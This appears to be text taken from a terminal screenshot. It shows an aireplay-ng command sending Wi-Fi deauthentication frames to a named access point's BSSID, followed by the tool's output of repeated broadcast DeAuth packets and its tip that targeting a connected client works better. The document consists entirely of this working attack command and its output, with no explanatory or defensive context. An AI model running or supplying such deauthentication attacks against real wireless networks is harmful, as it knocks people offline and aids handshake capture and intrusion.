 ╰─ sudo aireplay-ng -0 10 -a 04:42:1A:12:14:C0 wlan1mon
18:51:07  Waiting for beacon frame (BSSID: 04:42:1A:12:14:C0) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:51:07  Sending DeAuth (code 7) to broadcast -- BSSID: [04:42:1A:12:14:C0]
18:51:08  Sending DeAuth (code 7) to broadcast -- BSSID: [04:42:1A:12:14:C0]
18:51:08  Sending DeAuth (code 7) to broadcast -- BSSID: [04:42:1A:12:14:C0]
18:51:09  Sending DeAuth (code 7) to broadcast -- BSSID: [04:42:1A:12:14:C0]
18:51:09  Sending DeAuth (code 7) to broadcast -- BSSID: [04:42:1A:12:14:C0]
18:51:10  Sending DeAuth (code 7) to broadcast -- BSSID: [04:42:1A:12:14:C0]
18:51:10  Sending DeAuth (code 7) to broadcast -- BSSID: [04:42:1A:12:14:C0]
18:51:10  Sending DeAuth (code 7) to broadcast -- BSSID: [04:42:1A:12:14:C0]
18:51:11  Sending DeAuth (code 7) to broadcast -- BSSID: [04:42:1A:12:14:C0]
18:51:11  Sending DeAuth (code 7) to broadcast -- BSSID: [04:42:1A:12:14:C0]